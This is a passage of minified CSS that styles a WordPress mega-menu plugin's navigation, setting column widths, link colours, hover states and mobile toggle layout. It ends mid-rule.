#mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-12-of-12 {width: 100%;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu .mega-description-group .mega-menu-description {margin: 5px 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu {clear: both;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {color: #666;font-family: inherit;font-size: 14px;display: block;float: left;clear: none;padding: 5px 15px 0px 15px;vertical-align: top;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard.mega-menu-clear, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {color: #555;font-family: inherit;font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 5px 0px;vertical-align: top;display: block;visibility: inherit;border: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: white;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items */font-family: inherit;font-size: 16px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #ff9a35;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus > span.mega-title-below, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {color: #666;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items */font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {color: #666;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu {border: 0;padding: 10px;border-radius: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;border: 0;padding: 0px;vertical-align: top;display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu {z-index: 999;position: absolute;width: 150px;max-width: none;padding: 0px;border: 0;background: #f1f1f1;border-radius: 0px;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu {float: left;position: static;width: 100%;padding: 0;border: 0;border-radius: 0;}}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {clear: both;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {display: block;background: #f1f1f1;color: #666;font-family: inherit;font-size: 14px;font-weight: normal;padding: 0px 10px;line-height: 25px;text-decoration: none;text-transform: none;vertical-align: baseline;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0px;border-top-right-radius: 0px;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0;border-top-right-radius: 0;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0px;border-bottom-left-radius: 0px;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {background: #dddddd;font-weight: normal;text-decoration: none;color: #666;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: absolute;left: 100%;top: 0;}}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {display: inline-block;width: auto;background: transparent;position: relative;pointer-events: auto;left: auto;min-width: auto;font-size: inherit;padding: 0;margin: 0 0 0 6px;height: auto;line-height: inherit;color: inherit;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: "";font-family: dashicons;font-weight: normal;display: inline-block;margin: 0;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: rotate(0);color: inherit;position: relative;background: transparent;height: auto;width: auto;right: auto;line-height: inherit;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;margin-left: auto;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link > span.mega-indicator {display: none;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children) > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link > span.mega-indicator {display: none;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {text-align: right;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";margin: 0 6px 0 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {left: -100%;top: 0;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li[class^="mega-lang-item"] > a.mega-menu-link > img {display: inline;}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link > img.iclflag {display: inline;margin-right: 8px;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-hide-on-mobile, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-mobile, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-hide-on-desktop, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-desktop {display: none;}}#mega-menu-wrap-main-menu .mega-menu-toggle {display: none;}#mega-menu-wrap-main-menu .mega-menu-toggle ~ button.mega-close {visibility: hidden;opacity: 0;transition: left 400ms ease-in-out, right 400ms ease-in-out, visibility 400ms ease-in-out, opacity 400ms ease-out;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu .mega-menu-toggle {z-index: 1;cursor: pointer;background: white;border-radius: 2px;line-height: 60px;height: 60px;text-align: left;user-select: none;outline: none;white-space: nowrap;display: flex;}#mega-menu-wrap-main-menu .mega-menu-toggle img {max-width: 100%;padding: 0;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-left, #mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-center, #mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-right {display: flex;flex-basis: 33.33%;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block {display: flex;height: 100%;outline: 0;align-self: center;flex-shrink: 0;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-left {flex: 1;justify-content: flex-start;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block {margin-left: 6px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child {margin-right: 6px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-center {justify-content: center;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block {margin-left: 3px;margin-right: 3px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-right {flex: 1;justify-content: flex-end;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {margin-right: 6px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child {margin-left: 6px;}#mega-menu-wrap-main-menu .mega-menu-toggle + #mega-menu-main-menu {flex-direction: column;flex-wrap: nowrap;background: #19399d;padding: 0px;display: none;position: absolute;width: 100%;z-index: 9999999;}#mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open + #mega-menu-main-menu {display: flex;visibility: visible;}}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1 {cursor: pointer;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1:after {content: "";font-family: 